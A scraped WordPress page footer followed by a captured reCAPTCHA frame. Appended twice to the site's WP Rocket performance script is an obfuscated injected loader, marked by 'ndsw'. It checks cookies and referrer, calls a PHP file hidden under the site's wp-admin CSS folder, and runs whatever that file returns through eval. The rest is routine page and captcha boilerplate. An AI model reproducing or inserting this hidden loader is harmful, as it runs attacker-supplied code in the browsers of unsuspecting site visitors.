"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.tanzimulhaque.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" defer type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704903327" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/uploads/fusion-scripts/59854cb8ebb14a01142fa064766b0a26.min.js?ver=3.11.7" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.tanzimulhaque.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tanzimulhaque.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1761986343 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVof4oAAAAALZsWfXXxv6QMDfZo5IvimWN6KeH&co=aHR0cHM6Ly93d3cudGFuemltdWxoYXF1ZS5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=q818f95liw4k
body_size: 45689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="PD4O4Hir_3JgCohR3SDvrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="PD4O4Hir_3JgCohR3SDvrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PD4O4Hir_3JgCohR3SDvrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/cihFLE8pOngoW24sMjEscF0sMCxFKSxPKSl9Y2F0Y2goVil7YigyNTcsRSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cRw67DnsKaw5JWS0LDnsKfIwHChcK0wq50SCxPw7NoBMOnw5DCt8O4H1QVwq4RdsOCwq1tCQRAw6ZpWE3DssKpXDXDhmMNScOLwrrCjMO9w53DqMOKw6Nsw5nDscKcwoxCw7bDlcOzwo7Ch8OvRhgHw7zCkMOxw7jDvTwfNi1ww5/Du8O+BH/[base64]/CnEzCn8KWCH3DpcOzKUhfV0cBOcKPwqfDpV3Ct8O2w53Dg3/DmcOiQQfDhwBDwpl/w75IwqjCjsKcwqAaBMKFTxfCgj/CnRbChhDDoWcrw4/DmsKyJCIbw5cZbMOXwo40c8OPVXh3Q8OKM8OVTMOgwoDCjGrCgEg+MsOkJRjCqcKQwobDr1N2wqptIcOoI8OPw7LDkQB8w6nDiG5Ww47CksKiwqDDksOuwq3CjXTDsDZXw6vCkxHCs8KqElgRw6TDhMKLLl3CncKZw5UlGVrDrnLChMKhwqLCsys/wqPCjCbCusOhw6oawoAXw4DDkA0OJ8K1w6jDn0IzC8OPVsK/OR7DjMKGVjzCsMKnw7M7woweIxHCo8OLwrMvcMObwr4vasO3VcOgOcOCPSZ5w6sFwpFgw7HDl2vDjQHCosOPwrPCr8KhOsK6w5XCphnDtMOGQcOXbHUrGykaJMKRwr/CghwJw4PCrEnCoCvCght/woDDv8KCw6dKMmstw7HCvkHDnMKyJlw+w5NUf8KRw7UMwrJxw7rDrlHDgERMw4UzwooDw5XDj8Otwr/Dl8KOw5ANKcKCw5PCsT7DisO3bUPCtUrCn8O9ET7CqcK5akXCgsOtwp04IDoWwpLDknA7bMO9ScOSwo/CryPCmcKeScOywp/DlDNnCS/CiRvDqMKhwo1CwqjCusOQwqLDvwTDssKcw5TCkwQ3wq3CijHDk8KHPSMNCTvDgcOMdgXDoMKTwrcLw4nCjkoFw75sw67CsSXCosO2w4DCvMOVEMOABcOzJMOiD8KFw4toSMOvw4rDp0V7X8O6IcKdaMOHJ8OTDT/CnsKmwrEaXgbCgS/[base64]/CssKzBMKywr/CgMKpwoI0H8OIFcKkwrZKw7s1SxcZQgnDnsO+w6jCpCzCp1/Dm3XDuG0kc3E4ZyrCm8KdR3o7w6XChMKuwpBqJcKzwod/ZAHCjmMqw7vCsMOBw47DkllebyDCkG1xwpwlDsOowoPCpzrDlsO9w4E8w6Q0w6dDwosrwp3Dh8OXwqDCjcODK8KPw6dsw7DCkjweQcOWKMK0w5bCusKJwrzDmsKmSMK/[base64]/[base64]/w4wew4TClcKywoxvwrbCq8OdwrXCskNnbQjCgMKQwq7Dl0Rmw7pKwrjClmllwrTCvk/[base64]/DsXzChcO5wqZhw4jChRETLHrCocOswqtRMFwLw7FUw5gjRMK3w5vCnGUWw7oLOw/[base64]/CqhMFLsOnVcK1b8Oew7xJLQjDlMOfw5HDisOgw4TCtcKMw6gBF8O/[base64]/DpsOxwrpwczwyw5rDnT0GTEbCsFnDuVALcRLDnMK+d8OHahNFwqJ4DcOww5k1SmIcbMOFw7fDtMK/JAlOw6TDnMK1GWAUccOPF8OQICHCjDJzwr7Dl8KHwrAUIRDDh8KQJ8KWBl/CkSXDvMKnaAlQAhzCu8ODwqUkwoQXPsKMU8OIwovCncO4Q0JnwqV3UMOtBcK7w5nCoHpLH8KPw4RlJF1YKsOCw4PCh0nDvcOIw7vDisKpw5rCi8KfB8KbbBgHcmvDscKiw7cJL8Onw5bCim/Cs8OKw5/[base64]/[base64]/Dl8OVwoPDnEJUY8OXw4LDuMOgaMOfJcKTfH4/wqNuwpzCiMOlw7vCuMOzcMOUwo1bwrQGH8O7wpjCuERPfsKAHcOmwpVrDHbDgXPDuFbDkRLDrcKFw7RYw4/DpcO9w697SjHChwbDsxUpw7ondmnCvmzCvcOrwpFUWwUjw6HDrsKZw63